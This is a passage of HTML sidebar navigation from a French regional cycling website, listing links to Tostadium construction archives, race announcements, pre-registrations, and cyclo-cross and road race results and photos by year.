                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/ronde-du-marquisat-65-01-03.html">
                    RONDE DU MARQUISAT (65) 01/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/soues-65-25-01-2026.html">
                    SOUES (65) 25/01/2026
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
